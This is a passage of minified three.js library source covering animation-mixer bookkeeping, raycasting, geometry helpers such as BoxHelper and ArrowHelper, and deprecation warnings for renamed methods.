[];this._nActiveActions=0;this._actionsByClip={};this._bindings=[];this._nActiveBindings=0;this._bindingsByRootAndName={};this._controlInterpolants=[];this._nActiveControlInterpolants=0;var a=this;this.stats={actions:{get total(){return a._actions.length},get inUse(){return a._nActiveActions}},bindings:{get total(){return a._bindings.length},get inUse(){return a._nActiveBindings}},controlInterpolants:{get total(){return a._controlInterpolants.length},get inUse(){return a._nActiveControlInterpolants}}}},
_isActiveAction:function(a){a=a._cacheIndex;return null!==a&&a<this._nActiveActions},_addInactiveAction:function(a,b,c){var d=this._actions,e=this._actionsByClip,f=e[b];void 0===f?(f={knownActions:[a],actionByRoot:{}},a._byClipCacheIndex=0,e[b]=f):(b=f.knownActions,a._byClipCacheIndex=b.length,b.push(a));a._cacheIndex=d.length;d.push(a);f.actionByRoot[c]=a},_removeInactiveAction:function(a){var b=this._actions,c=b[b.length-1],d=a._cacheIndex;c._cacheIndex=d;b[d]=c;b.pop();a._cacheIndex=null;b=a._clip.uuid;
c=this._actionsByClip;d=c[b];var e=d.knownActions,f=e[e.length-1],g=a._byClipCacheIndex;f._byClipCacheIndex=g;e[g]=f;e.pop();a._byClipCacheIndex=null;delete d.actionByRoot[(a._localRoot||this._root).uuid];0===e.length&&delete c[b];this._removeInactiveBindingsForAction(a)},_removeInactiveBindingsForAction:function(a){a=a._propertyBindings;for(var b=0,c=a.length;b!==c;++b){var d=a[b];0===--d.referenceCount&&this._removeInactiveBinding(d)}},_lendAction:function(a){var b=this._actions,c=a._cacheIndex,
d=this._nActiveActions++,e=b[d];a._cacheIndex=d;b[d]=a;e._cacheIndex=c;b[c]=e},_takeBackAction:function(a){var b=this._actions,c=a._cacheIndex,d=--this._nActiveActions,e=b[d];a._cacheIndex=d;b[d]=a;e._cacheIndex=c;b[c]=e},_addInactiveBinding:function(a,b,c){var d=this._bindingsByRootAndName,e=d[b],f=this._bindings;void 0===e&&(e={},d[b]=e);e[c]=a;a._cacheIndex=f.length;f.push(a)},_removeInactiveBinding:function(a){var b=this._bindings,c=a.binding,d=c.rootNode.uuid;c=c.path;var e=this._bindingsByRootAndName,
f=e[d],g=b[b.length-1];a=a._cacheIndex;g._cacheIndex=a;b[a]=g;b.pop();delete f[c];0===Object.keys(f).length&&delete e[d]},_lendBinding:function(a){var b=this._bindings,c=a._cacheIndex,d=this._nActiveBindings++,e=b[d];a._cacheIndex=d;b[d]=a;e._cacheIndex=c;b[c]=e},_takeBackBinding:function(a){var b=this._bindings,c=a._cacheIndex,d=--this._nActiveBindings,e=b[d];a._cacheIndex=d;b[d]=a;e._cacheIndex=c;b[c]=e},_lendControlInterpolant:function(){var a=this._controlInterpolants,b=this._nActiveControlInterpolants++,
c=a[b];void 0===c&&(c=new ke(new Float32Array(2),new Float32Array(2),1,this._controlInterpolantsResultBuffer),c.__cacheIndex=b,a[b]=c);return c},_takeBackControlInterpolant:function(a){var b=this._controlInterpolants,c=a.__cacheIndex,d=--this._nActiveControlInterpolants,e=b[d];a.__cacheIndex=d;b[d]=a;e.__cacheIndex=c;b[c]=e},_controlInterpolantsResultBuffer:new Float32Array(1),clipAction:function(a,b){var c=b||this._root,d=c.uuid;c="string"===typeof a?Ma.findByName(c,a):a;a=null!==c?c.uuid:a;var e=
this._actionsByClip[a],f=null;if(void 0!==e){f=e.actionByRoot[d];if(void 0!==f)return f;f=e.knownActions[0];null===c&&(c=f._clip)}if(null===c)return null;b=new di(this,c,b);this._bindAction(b,f);this._addInactiveAction(b,a,d);return b},existingAction:function(a,b){var c=b||this._root;b=c.uuid;c="string"===typeof a?Ma.findByName(c,a):a;a=this._actionsByClip[c?c.uuid:a];return void 0!==a?a.actionByRoot[b]||null:null},stopAllAction:function(){for(var a=this._actions,b=this._nActiveActions,c=this._bindings,
d=this._nActiveBindings,e=this._nActiveBindings=this._nActiveActions=0;e!==b;++e)a[e].reset();for(e=0;e!==d;++e)c[e].useCount=0;return this},update:function(a){a*=this.timeScale;for(var b=this._actions,c=this._nActiveActions,d=this.time+=a,e=Math.sign(a),f=this._accuIndex^=1,g=0;g!==c;++g)b[g]._update(d,a,e,f);a=this._bindings;b=this._nActiveBindings;for(g=0;g!==b;++g)a[g].apply(f);return this},setTime:function(a){for(var b=this.time=0;b<this._actions.length;b++)this._actions[b].time=0;return this.update(a)},
getRoot:function(){return this._root},uncacheClip:function(a){var b=this._actions;a=a.uuid;var c=this._actionsByClip,d=c[a];if(void 0!==d){d=d.knownActions;for(var e=0,f=d.length;e!==f;++e){var g=d[e];this._deactivateAction(g);var h=g._cacheIndex,k=b[b.length-1];g._cacheIndex=null;g._byClipCacheIndex=null;k._cacheIndex=h;b[h]=k;b.pop();this._removeInactiveBindingsForAction(g)}delete c[a]}},uncacheRoot:function(a){a=a.uuid;var b=this._actionsByClip;for(d in b){var c=b[d].actionByRoot[a];void 0!==c&&
(this._deactivateAction(c),this._removeInactiveAction(c))}var d=this._bindingsByRootAndName[a];if(void 0!==d)for(var e in d)a=d[e],a.restoreOriginalState(),this._removeInactiveBinding(a)},uncacheAction:function(a,b){a=this.existingAction(a,b);null!==a&&(this._deactivateAction(a),this._removeInactiveAction(a))}});of.prototype.clone=function(){return new of(void 0===this.value.clone?this.value:this.value.clone())};Gg.prototype=Object.assign(Object.create(pb.prototype),{constructor:Gg,isInstancedInterleavedBuffer:!0,
copy:function(a){pb.prototype.copy.call(this,a);this.meshPerAttribute=a.meshPerAttribute;return this}});Object.assign(ei.prototype,{linePrecision:1,set:function(a,b){this.ray.set(a,b)},setFromCamera:function(a,b){b&&b.isPerspectiveCamera?(this.ray.origin.setFromMatrixPosition(b.matrixWorld),this.ray.direction.set(a.x,a.y,.5).unproject(b).sub(this.ray.origin).normalize(),this.camera=b):b&&b.isOrthographicCamera?(this.ray.origin.set(a.x,a.y,(b.near+b.far)/(b.near-b.far)).unproject(b),this.ray.direction.set(0,
0,-1).transformDirection(b.matrixWorld),this.camera=b):console.error("THREE.Raycaster: Unsupported camera type.")},intersectObject:function(a,b,c){c=c||[];Hg(a,this,c,b);c.sort(fi);return c},intersectObjects:function(a,b,c){c=c||[];if(!1===Array.isArray(a))return console.warn("THREE.Raycaster.intersectObjects: objects is not an Array."),c;for(var d=0,e=a.length;d<e;d++)Hg(a[d],this,c,b);c.sort(fi);return c}});Object.assign(gi.prototype,{set:function(a,b,c){this.radius=a;this.phi=b;this.theta=c;return this},
clone:function(){return(new this.constructor).copy(this)},copy:function(a){this.radius=a.radius;this.phi=a.phi;this.theta=a.theta;return this},makeSafe:function(){this.phi=Math.max(1E-6,Math.min(Math.PI-1E-6,this.phi));return this},setFromVector3:function(a){return this.setFromCartesianCoords(a.x,a.y,a.z)},setFromCartesianCoords:function(a,b,c){this.radius=Math.sqrt(a*a+b*b+c*c);0===this.radius?this.phi=this.theta=0:(this.theta=Math.atan2(a,c),this.phi=Math.acos(P.clamp(b/this.radius,-1,1)));return this}});
Object.assign(hi.prototype,{set:function(a,b,c){this.radius=a;this.theta=b;this.y=c;return this},clone:function(){return(new this.constructor).copy(this)},copy:function(a){this.radius=a.radius;this.theta=a.theta;this.y=a.y;return this},setFromVector3:function(a){return this.setFromCartesianCoords(a.x,a.y,a.z)},setFromCartesianCoords:function(a,b,c){this.radius=Math.sqrt(a*a+c*c);this.theta=Math.atan2(a,c);this.y=b;return this}});var Ji=new B;Object.assign(Ig.prototype,{set:function(a,b){this.min.copy(a);
this.max.copy(b);return this},setFromPoints:function(a){this.makeEmpty();for(var b=0,c=a.length;b<c;b++)this.expandByPoint(a[b]);return this},setFromCenterAndSize:function(a,b){b=Ji.copy(b).multiplyScalar(.5);this.min.copy(a).sub(b);this.max.copy(a).add(b);return this},clone:function(){return(new this.constructor).copy(this)},copy:function(a){this.min.copy(a.min);this.max.copy(a.max);return this},makeEmpty:function(){this.min.x=this.min.y=Infinity;this.max.x=this.max.y=-Infinity;return this},isEmpty:function(){return this.max.x<
this.min.x||this.max.y<this.min.y},getCenter:function(a){void 0===a&&(console.warn("THREE.Box2: .getCenter() target is now required"),a=new B);return this.isEmpty()?a.set(0,0):a.addVectors(this.min,this.max).multiplyScalar(.5)},getSize:function(a){void 0===a&&(console.warn("THREE.Box2: .getSize() target is now required"),a=new B);return this.isEmpty()?a.set(0,0):a.subVectors(this.max,this.min)},expandByPoint:function(a){this.min.min(a);this.max.max(a);return this},expandByVector:function(a){this.min.sub(a);
this.max.add(a);return this},expandByScalar:function(a){this.min.addScalar(-a);this.max.addScalar(a);return this},containsPoint:function(a){return a.x<this.min.x||a.x>this.max.x||a.y<this.min.y||a.y>this.max.y?!1:!0},containsBox:function(a){return this.min.x<=a.min.x&&a.max.x<=this.max.x&&this.min.y<=a.min.y&&a.max.y<=this.max.y},getParameter:function(a,b){void 0===b&&(console.warn("THREE.Box2: .getParameter() target is now required"),b=new B);return b.set((a.x-this.min.x)/(this.max.x-this.min.x),
(a.y-this.min.y)/(this.max.y-this.min.y))},intersectsBox:function(a){return a.max.x<this.min.x||a.min.x>this.max.x||a.max.y<this.min.y||a.min.y>this.max.y?!1:!0},clampPoint:function(a,b){void 0===b&&(console.warn("THREE.Box2: .clampPoint() target is now required"),b=new B);return b.copy(a).clamp(this.min,this.max)},distanceToPoint:function(a){return Ji.copy(a).clamp(this.min,this.max).sub(a).length()},intersect:function(a){this.min.max(a.min);this.max.min(a.max);return this},union:function(a){this.min.min(a.min);
this.max.max(a.max);return this},translate:function(a){this.min.add(a);this.max.add(a);return this},equals:function(a){return a.min.equals(this.min)&&a.max.equals(this.max)}});var Ki=new n,Mf=new n;Object.assign(Jg.prototype,{set:function(a,b){this.start.copy(a);this.end.copy(b);return this},clone:function(){return(new this.constructor).copy(this)},copy:function(a){this.start.copy(a.start);this.end.copy(a.end);return this},getCenter:function(a){void 0===a&&(console.warn("THREE.Line3: .getCenter() target is now required"),
a=new n);return a.addVectors(this.start,this.end).multiplyScalar(.5)},delta:function(a){void 0===a&&(console.warn("THREE.Line3: .delta() target is now required"),a=new n);return a.subVectors(this.end,this.start)},distanceSq:function(){return this.start.distanceToSquared(this.end)},distance:function(){return this.start.distanceTo(this.end)},at:function(a,b){void 0===b&&(console.warn("THREE.Line3: .at() target is now required"),b=new n);return this.delta(b).multiplyScalar(a).add(this.start)},closestPointToPointParameter:function(a,
b){Ki.subVectors(a,this.start);Mf.subVectors(this.end,this.start);a=Mf.dot(Mf);a=Mf.dot(Ki)/a;b&&(a=P.clamp(a,0,1));return a},closestPointToPoint:function(a,b,c){a=this.closestPointToPointParameter(a,b);void 0===c&&(console.warn("THREE.Line3: .closestPointToPoint() target is now required"),c=new n);return this.delta(c).multiplyScalar(a).add(this.start)},applyMatrix4:function(a){this.start.applyMatrix4(a);this.end.applyMatrix4(a);return this},equals:function(a){return a.start.equals(this.start)&&a.end.equals(this.end)}});
pe.prototype=Object.create(D.prototype);pe.prototype.constructor=pe;pe.prototype.isImmediateRenderObject=!0;var lb=new n,Ab=new n,gh=new Z,Rk=["a","b","c"];qe.prototype=Object.create(X.prototype);qe.prototype.constructor=qe;qe.prototype.update=function(){this.object.updateMatrixWorld(!0);gh.getNormalMatrix(this.object.matrixWorld);var a=this.object.matrixWorld,b=this.geometry.attributes.position,c=this.object.geometry;if(c&&c.isGeometry)for(var d=c.vertices,e=c.faces,f=c=0,g=e.length;f<g;f++)for(var h=
e[f],k=0,m=h.vertexNormals.length;k<m;k++){var n=h.vertexNormals[k];lb.copy(d[h[Rk[k]]]).applyMatrix4(a);Ab.copy(n).applyMatrix3(gh).normalize().multiplyScalar(this.size).add(lb);b.setXYZ(c,lb.x,lb.y,lb.z);c+=1;b.setXYZ(c,Ab.x,Ab.y,Ab.z);c+=1}else if(c&&c.isBufferGeometry)for(d=c.attributes.position,e=c.attributes.normal,k=c=0,m=d.count;k<m;k++)lb.set(d.getX(k),d.getY(k),d.getZ(k)).applyMatrix4(a),Ab.set(e.getX(k),e.getY(k),e.getZ(k)),Ab.applyMatrix3(gh).normalize().multiplyScalar(this.size).add(lb),
b.setXYZ(c,lb.x,lb.y,lb.z),c+=1,b.setXYZ(c,Ab.x,Ab.y,Ab.z),c+=1;b.needsUpdate=!0};var Li=new n;ed.prototype=Object.create(D.prototype);ed.prototype.constructor=ed;ed.prototype.dispose=function(){this.cone.geometry.dispose();this.cone.material.dispose()};ed.prototype.update=function(){this.light.updateMatrixWorld();var a=this.light.distance?this.light.distance:1E3,b=a*Math.tan(this.light.angle);this.cone.scale.set(b,b,a);Li.setFromMatrixPosition(this.light.target.matrixWorld);this.cone.lookAt(Li);
void 0!==this.color?this.cone.material.color.set(this.color):this.cone.material.color.copy(this.light.color)};var Ob=new n,Nf=new Q,hh=new Q;fd.prototype=Object.create(X.prototype);fd.prototype.constructor=fd;fd.prototype.updateMatrixWorld=function(a){var b=this.bones,c=this.geometry,d=c.getAttribute("position");hh.getInverse(this.root.matrixWorld);for(var e=0,f=0;e<b.length;e++){var g=b[e];g.parent&&g.parent.isBone&&(Nf.multiplyMatrices(hh,g.matrixWorld),Ob.setFromMatrixPosition(Nf),d.setXYZ(f,Ob.x,
Ob.y,Ob.z),Nf.multiplyMatrices(hh,g.parent.matrixWorld),Ob.setFromMatrixPosition(Nf),d.setXYZ(f+1,Ob.x,Ob.y,Ob.z),f+=2)}c.getAttribute("position").needsUpdate=!0;D.prototype.updateMatrixWorld.call(this,a)};gd.prototype=Object.create(ea.prototype);gd.prototype.constructor=gd;gd.prototype.dispose=function(){this.geometry.dispose();this.material.dispose()};gd.prototype.update=function(){void 0!==this.color?this.material.color.set(this.color):this.material.color.copy(this.light.color)};hd.prototype=Object.create(ra.prototype);
hd.prototype.constructor=hd;hd.prototype.update=function(){this.scale.set(.5*this.light.width,.5*this.light.height,1);if(void 0!==this.color)this.material.color.set(this.color),this.children[0].material.color.set(this.color);else{this.material.color.copy(this.light.color).multiplyScalar(this.light.intensity);var a=this.material.color,b=Math.max(a.r,a.g,a.b);1<b&&a.multiplyScalar(1/b);this.children[0].material.color.copy(this.material.color)}};hd.prototype.dispose=function(){this.geometry.dispose();
this.material.dispose();this.children[0].geometry.dispose();this.children[0].material.dispose()};var Sk=new n,Mi=new J,Ni=new J;id.prototype=Object.create(D.prototype);id.prototype.constructor=id;id.prototype.dispose=function(){this.children[0].geometry.dispose();this.children[0].material.dispose()};id.prototype.update=function(){var a=this.children[0];if(void 0!==this.color)this.material.color.set(this.color);else{var b=a.geometry.getAttribute("color");Mi.copy(this.light.color);Ni.copy(this.light.groundColor);
for(var c=0,d=b.count;c<d;c++){var e=c<d/2?Mi:Ni;b.setXYZ(c,e.r,e.g,e.b)}b.needsUpdate=!0}a.lookAt(Sk.setFromMatrixPosition(this.light.matrixWorld).negate())};jd.prototype=Object.create(ea.prototype);jd.prototype.constructor=jd;jd.prototype.dispose=function(){this.geometry.dispose();this.material.dispose()};jd.prototype.onBeforeRender=function(){this.position.copy(this.lightProbe.position);this.scale.set(1,1,1).multiplyScalar(this.size);this.material.uniforms.intensity.value=this.lightProbe.intensity};
pf.prototype=Object.assign(Object.create(X.prototype),{constructor:pf,copy:function(a){X.prototype.copy.call(this,a);this.geometry.copy(a.geometry);this.material.copy(a.material);return this},clone:function(){return(new this.constructor).copy(this)}});qf.prototype=Object.create(X.prototype);qf.prototype.constructor=qf;kd.prototype=Object.create(ra.prototype);kd.prototype.constructor=kd;kd.prototype.update=function(){function a(a,b,d,e){d=(b-a)/d;p.setXYZ(k,0,0,0);m++;for(n=a;n<b;n+=d)q=k+m,p.setXYZ(q,
Math.sin(n)*c,0,Math.cos(n)*c),p.setXYZ(q+1,Math.sin(Math.min(n+d,b))*c,0,Math.cos(Math.min(n+d,b))*c),p.setXYZ(q+2,0,0,0),m+=3;u.addGroup(k,m,e);k+=m;m=0}var b=this.audio,c=this.range,d=this.divisionsInnerAngle,e=this.divisionsOuterAngle,f=P.degToRad(b.panner.coneInnerAngle);b=P.degToRad(b.panner.coneOuterAngle);var g=f/2,h=b/2,k=0,m=0,n,q,u=this.geometry,p=u.attributes.position;u.clearGroups();a(-h,-g,e,0);a(-g,g,d,1);a(g,h,e,0);p.needsUpdate=!0;f===b&&(this.material[0].visible=!1)};kd.prototype.dispose=
function(){this.geometry.dispose();this.material[0].dispose();this.material[1].dispose()};var De=new n,Of=new n,Oi=new Z;re.prototype=Object.create(X.prototype);re.prototype.constructor=re;re.prototype.update=function(){this.object.updateMatrixWorld(!0);Oi.getNormalMatrix(this.object.matrixWorld);var a=this.object.matrixWorld,b=this.geometry.attributes.position,c=this.object.geometry,d=c.vertices;c=c.faces;for(var e=0,f=0,g=c.length;f<g;f++){var h=c[f],k=h.normal;De.copy(d[h.a]).add(d[h.b]).add(d[h.c]).divideScalar(3).applyMatrix4(a);
Of.copy(k).applyMatrix3(Oi).normalize().multiplyScalar(this.size).add(De);b.setXYZ(e,De.x,De.y,De.z);e+=1;b.setXYZ(e,Of.x,Of.y,Of.z);e+=1}b.needsUpdate=!0};var Pi=new n,Pf=new n,Qi=new n;ld.prototype=Object.create(D.prototype);ld.prototype.constructor=ld;ld.prototype.dispose=function(){this.lightPlane.geometry.dispose();this.lightPlane.material.dispose();this.targetLine.geometry.dispose();this.targetLine.material.dispose()};ld.prototype.update=function(){Pi.setFromMatrixPosition(this.light.matrixWorld);
Pf.setFromMatrixPosition(this.light.target.matrixWorld);Qi.subVectors(Pf,Pi);this.lightPlane.lookAt(Pf);void 0!==this.color?(this.lightPlane.material.color.set(this.color),this.targetLine.material.color.set(this.color)):(this.lightPlane.material.color.copy(this.light.color),this.targetLine.material.color.copy(this.light.color));this.targetLine.lookAt(Pf);this.targetLine.scale.z=Qi.length()};var rf=new n,ka=new ab;se.prototype=Object.create(X.prototype);se.prototype.constructor=se;se.prototype.update=
function(){var a=this.geometry,b=this.pointMap;ka.projectionMatrixInverse.copy(this.camera.projectionMatrixInverse);oa("c",b,a,ka,0,0,-1);oa("t",b,a,ka,0,0,1);oa("n1",b,a,ka,-1,-1,-1);oa("n2",b,a,ka,1,-1,-1);oa("n3",b,a,ka,-1,1,-1);oa("n4",b,a,ka,1,1,-1);oa("f1",b,a,ka,-1,-1,1);oa("f2",b,a,ka,1,-1,1);oa("f3",b,a,ka,-1,1,1);oa("f4",b,a,ka,1,1,1);oa("u1",b,a,ka,.7,1.1,-1);oa("u2",b,a,ka,-.7,1.1,-1);oa("u3",b,a,ka,0,2,-1);oa("cf1",b,a,ka,-1,0,1);oa("cf2",b,a,ka,1,0,1);oa("cf3",b,a,ka,0,-1,1);oa("cf4",
b,a,ka,0,1,1);oa("cn1",b,a,ka,-1,0,-1);oa("cn2",b,a,ka,1,0,-1);oa("cn3",b,a,ka,0,-1,-1);oa("cn4",b,a,ka,0,1,-1);a.getAttribute("position").needsUpdate=!0};var Qf=new $a;tb.prototype=Object.create(X.prototype);tb.prototype.constructor=tb;tb.prototype.update=function(a){void 0!==a&&console.warn("THREE.BoxHelper: .update() has no longer arguments.");void 0!==this.object&&Qf.setFromObject(this.object);if(!Qf.isEmpty()){a=Qf.min;var b=Qf.max,c=this.geometry.attributes.position,d=c.array;d[0]=b.x;d[1]=
b.y;d[2]=b.z;d[3]=a.x;d[4]=b.y;d[5]=b.z;d[6]=a.x;d[7]=a.y;d[8]=b.z;d[9]=b.x;d[10]=a.y;d[11]=b.z;d[12]=b.x;d[13]=b.y;d[14]=a.z;d[15]=a.x;d[16]=b.y;d[17]=a.z;d[18]=a.x;d[19]=a.y;d[20]=a.z;d[21]=b.x;d[22]=a.y;d[23]=a.z;c.needsUpdate=!0;this.geometry.computeBoundingSphere()}};tb.prototype.setFromObject=function(a){this.object=a;this.update();return this};tb.prototype.copy=function(a){X.prototype.copy.call(this,a);this.object=a.object;return this};tb.prototype.clone=function(){return(new this.constructor).copy(this)};
te.prototype=Object.create(X.prototype);te.prototype.constructor=te;te.prototype.updateMatrixWorld=function(a){var b=this.box;b.isEmpty()||(b.getCenter(this.position),b.getSize(this.scale),this.scale.multiplyScalar(.5),D.prototype.updateMatrixWorld.call(this,a))};ue.prototype=Object.create(ra.prototype);ue.prototype.constructor=ue;ue.prototype.updateMatrixWorld=function(a){var b=-this.plane.constant;1E-8>Math.abs(b)&&(b=1E-8);this.scale.set(.5*this.size,.5*this.size,b);this.children[0].material.side=
0>b?1:0;this.lookAt(this.plane.normal);D.prototype.updateMatrixWorld.call(this,a)};var Ri=new n,sf,Kg;ub.prototype=Object.create(D.prototype);ub.prototype.constructor=ub;ub.prototype.setDirection=function(a){.99999<a.y?this.quaternion.set(0,0,0,1):-.99999>a.y?this.quaternion.set(1,0,0,0):(Ri.set(a.z,0,-a.x).normalize(),this.quaternion.setFromAxisAngle(Ri,Math.acos(a.y)))};ub.prototype.setLength=function(a,b,c){void 0===b&&(b=.2*a);void 0===c&&(c=.2*b);this.line.scale.set(1,Math.max(1E-4,a-b),1);this.line.updateMatrix();
this.cone.scale.set(c,b,c);this.cone.position.y=a;this.cone.updateMatrix()};ub.prototype.setColor=function(a){this.line.material.color.set(a);this.cone.material.color.set(a)};ub.prototype.copy=function(a){D.prototype.copy.call(this,a,!1);this.line.copy(a.line);this.cone.copy(a.cone);return this};ub.prototype.clone=function(){return(new this.constructor).copy(this)};ve.prototype=Object.create(X.prototype);ve.prototype.constructor=ve;G.create=function(a,b){console.log("THREE.Curve.create() has been deprecated");
a.prototype=Object.create(G.prototype);a.prototype.constructor=a;a.prototype.getPoint=b;return a};Object.assign(sb.prototype,{createPointsGeometry:function(a){console.warn("THREE.CurvePath: .createPointsGeometry() has been removed. Use new THREE.Geometry().setFromPoints( points ) instead.");a=this.getPoints(a);return this.createGeometry(a)},createSpacedPointsGeometry:function(a){console.warn("THREE.CurvePath: .createSpacedPointsGeometry() has been removed. Use new THREE.Geometry().setFromPoints( points ) instead.");
a=this.getSpacedPoints(a);return this.createGeometry(a)},createGeometry:function(a){console.warn("THREE.CurvePath: .createGeometry() has been removed. Use new THREE.Geometry().setFromPoints( points ) instead.");for(var b=new C,c=0,d=a.length;c<d;c++){var e=a[c];b.vertices.push(new n(e.x,e.y,e.z||0))}return b}});Object.assign(Va.prototype,{fromPoints:function(a){console.warn("THREE.Path: .fromPoints() has been renamed to .setFromPoints().");this.setFromPoints(a)}});ji.prototype=Object.create(na.prototype);
ki.prototype=Object.create(na.prototype);Lg.prototype=Object.create(na.prototype);Object.assign(Lg.prototype,{initFromArray:function(){console.error("THREE.Spline: .initFromArray() has been removed.")},getControlPointsArray:function(){console.error("THREE.Spline: .getControlPointsArray() has been removed.")},reparametrizeByArcLength:function(){console.error("THREE.Spline: .reparametrizeByArcLength() has been removed.")}});pf.prototype.setColors=function(){console.error("THREE.GridHelper: setColors() has been deprecated, pass them in the constructor instead.")};
fd.prototype.update=function(){console.error("THREE.SkeletonHelper: update() no longer needs to be called.")};Object.assign(V.prototype,{extractUrlBase:function(a){console.warn("THREE.Loader: .extractUrlBase() has been deprecated. Use THREE.LoaderUtils.extractUrlBase() instead.");return eh.extractUrlBase(a)}});V.Handlers={add:function(){console.error("THREE.Loader: Handlers.add() has been removed. Use LoadingManager.addHandler() instead.")},get:function(){console.error("THREE.Loader: Handlers.get() has been removed. Use LoadingManager.getHandler() instead.")}};
Object.assign(lf.prototype,{setTexturePath:function(a){console.warn("THREE.ObjectLoader: .setTexturePath() has been renamed to .setResourcePath().");return this.setResourcePath(a)}});Object.assign(Ig.prototype,{center:function(a){console.warn("THREE.Box2: .center() has been renamed to .getCenter().");return this.getCenter(a)},empty:function(){console.warn("THREE.Box2: .empty() has been renamed to .isEmpty().");return this.isEmpty()},isIntersectionBox:function(a){console.warn("THREE.Box2: .isIntersectionBox() has been renamed to .intersectsBox().");
return this.intersectsBox(a)},size:function(a){console.warn("THREE.Box2: .size() has been renamed to .getSize().");return this.getSize(a)}});Object.assign($a.prototype,{center:function(a){console.warn("THREE.Box3: .center() has been renamed to .getCenter().");return this.getCenter(a)},empty:function(){console.warn("THREE.Box3: .empty() has been renamed to .isEmpty().");return this.isEmpty()},isIntersectionBox:function(a){console.warn("THREE.Box3: .isIntersectionBox() has been renamed to .intersectsBox().");
return this.intersectsBox(a)},isIntersectionSphere:function(a){console.warn("THREE.Box3: .isIntersectionSphere() has been renamed to .intersectsSphere().");return this.intersectsSphere(a)},size:function(a){console.warn("THREE.Box3: .size() has been renamed to .getSize().");return this.getSize(a)}});Jg.prototype.center=function(a){console.warn("THREE.Line3: .center() has been renamed to .getCenter().");return this.getCenter(a)};Object.assign(P,{random16:function(){console.warn("THREE.Math: .random16() has been deprecated. Use Math.random() instead.");
return Math.random()},nearestPowerOfTwo:function(a){console.warn("THREE.Math: .nearestPowerOfTwo() has been renamed to .floorPowerOfTwo().");return P.floorPowerOfTwo(a)},nextPowerOfTwo:function(a){console.warn("THREE.Math: .nextPowerOfTwo() has been renamed to .ceilPowerOfTwo().");return P.ceilPowerOfTwo(a)}});Object.assign(Z.prototype,{flattenToArrayOffset:function(a,b){console.warn("THREE.Matrix3: .flattenToArrayOffset() has been deprecated. Use .toArray() instead.");return this.toArray(a,b)},multiplyVector3:function(a){console.warn("THREE.Matrix3: .multiplyVector3() has been removed. Use vector.applyMatrix3( matrix ) instead.");
return a.applyMatrix3(this)},multiplyVector3Array:function(){console.error("THREE.Matrix3: .multiplyVector3Array() has been removed.")},applyToBuffer:function(a){console.warn("THREE.Matrix3: .applyToBuffer() has been removed. Use matrix.applyToBufferAttribute( attribute ) instead.");return this.applyToBufferAttribute(a)},applyToVector3Array:function(){console.error("THREE.Matrix3: .applyToVector3Array() has been removed.")}});Object.assign(Q.prototype,{extractPosition:function(a){console.warn("THREE.Matrix4: .extractPosition() has been renamed to .copyPosition().");
return this.copyPosition(a)},flattenToArrayOffset:function(a,b){console.warn("THREE.Matrix4: .flattenToArrayOffset() has been deprecated. Use .toArray() instead.");return this.toArray(a,b)},getPosition:function(){console.warn("THREE.Matrix4: .getPosition() has been removed. Use Vector3.setFromMatrixPosition( matrix ) instead.");return(new n).setFromMatrixColumn(this,3)},setRotationFromQuaternion:function(a){console.warn("THREE.Matrix4: .setRotationFromQuaternion() has been renamed to .makeRotationFromQuaternion().");
return this.makeRotationFromQuaternion(a)},multiplyToArray:function(){console.warn("THREE.Matrix4: .multiplyToArray() has been removed.")},multiplyVector3:function(a){console.warn("THREE.Matrix4: .multiplyVector3() has been removed. Use vector.applyMatrix4( matrix ) instead.");return a.applyMatrix4(this)},multiplyVector4:function(a){console.warn("THREE.Matrix4: .multiplyVector4() has been removed. Use vector.applyMatrix4( matrix ) instead.");return a.applyMatrix4(this)},multiplyVector3Array:function(){console.error("THREE.Matrix4: .multiplyVector3Array() has been removed.")},
rotateAxis:function(a){console.warn("THREE.Matrix4: .rotateAxis() has been removed. Use Vector3.transformDirection( matrix ) instead.");a.transformDirection(this)},crossVector:function(a){console.warn("THREE.Matrix4: .crossVector() has been removed. Use vector.applyMatrix4( matrix ) instead.");return a.applyMatrix4(this)},translate:function(){console.error("THREE.Matrix4: .translate() has been removed.")},rotateX:function(){console.error("THREE.Matrix4: .rotateX() has been removed.")},rotateY:function(){console.error("THREE.Matrix4: .rotateY() has been removed.")},
rotateZ:function(){console.error("THREE.Matrix4: .rotateZ() has been removed.")},rotateByAxis:function(){console.error("THREE.Matrix4: .rotateByAxis() has been removed.")},applyToBuffer:function(a){console.warn("THREE.Matrix4: .applyToBuffer() has been removed. Use matrix.applyToBufferAttribute( attribute ) instead.");return this.applyToBufferAttribute(a)},applyToVector3Array:function(){console.error("THREE.Matrix4: .applyToVector3Array() has been removed.")},makeFrustum:function(a,b,c,d,e,f){console.warn("THREE.Matrix4: .makeFrustum() has been removed. Use .makePerspective( left, right, top, bottom, near, far ) instead.");
return this.makePerspective(a,b,d,c,e,f)}});bb.prototype.isIntersectionLine=function(a){console.warn("THREE.Plane: .isIntersectionLine() has been renamed to .intersectsLine().");return this.intersectsLine(a)};wa.prototype.multiplyVector3=function(a){console.warn("THREE.Quaternion: .multiplyVector3() has been removed. Use is now vector.applyQuaternion( quaternion ) instead.");return a.applyQuaternion(this)};Object.assign(Rb.prototype,{isIntersectionBox:function(a){console.warn("THREE.Ray: .isIntersectionBox() has been renamed to .intersectsBox().");
return this.intersectsBox(a)},isIntersectionPlane:function(a){console.warn("THREE.Ray: .isIntersectionPlane() has been renamed to .intersectsPlane().");return this.intersectsPlane(a)},isIntersectionSphere:function(a){console.warn("THREE.Ray: .isIntersectionSphere() has been renamed to .intersectsSphere().");return this.intersectsSphere(a)}});Object.assign(ba.prototype,{area:function(){console.warn("THREE.Triangle: .area() has been renamed to .getArea().");return this.getArea()},barycoordFromPoint:function(a,
b){console.warn("THREE.Triangle: .barycoordFromPoint() has been renamed to .getBarycoord().");return this.getBarycoord(a,b)},midpoint:function(a){console.warn("THREE.Triangle: .midpoint() has been renamed to .getMidpoint().");return this.getMidpoint(a)},normal:function(a){console.warn("THREE.Triangle: .normal() has been renamed to .getNormal().");return this.getNormal(a)},plane:function(a){console.warn("THREE.Triangle: .plane() has been renamed to .getPlane().");return this.getPlane(a)}});Object.assign(ba,
{barycoordFromPoint:function(a,b,c,d,e){console.warn("THREE.Triangle: .barycoordFromPoint() has been renamed to .getBarycoord().");return ba.getBarycoord(a,b,c,d,e)},normal:function(a,b,c,d){console.warn("THREE.Triangle: .normal() has been renamed to .getNormal().");return ba.getNormal(a,b,c,d)}});Object.assign(Ib.prototype,{extractAllPoints:function(a){console.warn("THREE.Shape: .extractAllPoints() has been removed. Use .extractPoints() instead.");return this.extractPoints(a)},extrude:function(a){console.warn("THREE.Shape: .extrude() has been removed. Use ExtrudeGeometry() instead.");
